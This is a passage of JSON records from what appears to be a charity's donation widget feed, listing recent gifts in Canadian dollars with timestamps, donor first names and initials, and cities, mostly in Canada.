M.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T07:52:09.281Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DHYGZFHM","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Jan & Bob D.","location":{"city":"Regina","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T05:23:01.811Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DPTDFDPP","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Achille P.","location":{"city":"Mississauga","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T05:17:05.801Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DQUGHJBG","donation":{"currency":"CAD","amount":5500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Margaret K.","location":{"city":"Calgary","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T04:52:31.727Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DHPHYSHD","donation":{"currency":"CAD","amount":50000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Roland E.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T04:34:44.092Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DQMBJMWA","donation":{"currency":"CAD","amount":15000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Rima R.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T04:15:32.279Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DSAHMRKE","donation":{"currency":"CAD","amount":15000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Ann C W.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T04:07:31.995Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DVUVUKNR","donation":{"currency":"CAD","amount":50000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Gene K.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T04:07:18.223Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DLMAWKVQ","donation":{"currency":"CAD","amount":12000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Cathy and John S.","location":{"city":"Canmore","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T03:17:01.083Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNJAZSFKDK","chargeKey":"DXHPJSQT","donation":{"currency":"CAD","amount":2000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Asuncion D.","location":{"city":"Oakville","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2025-12-30T03:07:14.025Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DWAUNHQN","donation":{"currency":"CAD","amount":7500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Louise M.","location":{"city":"Prince George","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T03:02:01.989Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DAHKGNAJ","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Kevin B.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T02:57:01.028Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DRFRZHFN","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Jo-Ann F.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T02:21:00.754Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNMQNELFLM","chargeKey":"DKAFQCFS","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Anoshia Q.","location":{"city":"Brampton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2025-12-30T02:03:53.528Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DTCXYNKC","donation":{"currency":"CAD","amount":50000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Margaret H.","location":{"city":"Windsor","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T02:00:28.522Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DAVMRVJZ","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Devish Physiotherapy","location":{"city":"Etobicoke","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T01:55:46.251Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DMASCQMZ","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Phuong Nga L.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T01:40:26.360Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DCNSDFEV","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Jo Anne A.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T01:40:11.266Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DRWXDCQJ","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Eileen C.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T01:29:37.471Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DFAABZPJ","donation":{"currency":"CAD","amount":7000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Brian C.","location":{"city":"London","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T00:46:42.971Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DQGKSDRH","donation":{"currency":"CAD","amount":3600},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"HOWARD S.","location":{"city":"Villages of Oriole","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T00:42:49.669Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DNXFAVWW","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Maria Susana M.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T00:31:05.066Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DESRTSSA","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Kersi S.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T00:03:05.385Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DECKLYCW","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Ian P.","location":{"city":"Calgary","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-29T23:59:38.734Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DMPSWNSE","donation":{"currency":"CAD","amount":4000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Suzanne P.","location":{"city":"Willowdale","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-29T23:55:33.515Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DMRXXKWF","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Anne 